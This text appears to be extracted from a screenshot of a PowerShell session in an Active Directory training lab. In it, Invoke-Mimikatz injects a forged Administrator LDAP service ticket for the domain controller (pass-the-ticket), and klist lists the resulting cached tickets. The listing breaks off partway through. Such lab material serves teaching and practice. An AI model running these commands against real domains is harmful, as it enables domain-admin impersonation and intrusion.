 Administrator: Windows PowerShell
PS C:\ad> . .\Invoke-Mimikatz.ps1
PS C:\ad> Invoke-Mimikatz -Command '"kerberos::ptt TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOC
AL_ldap~dcorp-dc.dollarcorp.moneycorp.LOCAL@DOLLARCORP.MONEYCORP.LOCAL_ALT.kirbi"'
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::ptt TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_ldap~dcorp-
dc.dollarcorp.moneycorp.LOCAL@DOLLARCORP.MONEYCORP.LOCAL_ALT.kirbi
* File: 'TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_ldap~dcorp-dc.dollarcorp.moneycorp.LOCA
L@DOLLARCORP.MONEYCORP.LOCAL_ALT.kirbi': OK
PS C:\ad>
PS C:\ad> klist
Current LogonId is 0:0x3070b
Cached Tickets: (6)
#0>     Client: Administrator @ DOLLARCORP.MONEYCORP.LOCAL
        Server: krbtgt/DOLLARCORP.MONEYCORP.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize
        Start Time: 3/8/2022 5:19:43 (local)
        End Time:   3/8/2022 15:16:00 (local)
        Renew Time: 3/15/2022 5:16:00 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0x2 -> DELEGATION
        Kdc Called: dcorp-dc.dollarcorp.moneycorp.local
#1>     Client: Administrator @ DOLLARCORP.MONEYCORP.LOCAL
        Server: krbtgt/DOLLARCORP.MONEYCORP.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize
        Start Time: 3/8/2022 5:16:00 (local)
        End Time:   3/8/2022 15:16:00 (local)
        Renew Time: 3/15/2022 5:16:00 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
#2>     Client: Administrator @ DOLLARCORP.MONEYCORP.LOCAL
        Server: ldap/dcorp-dc.dollarcorp.moneycorp.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize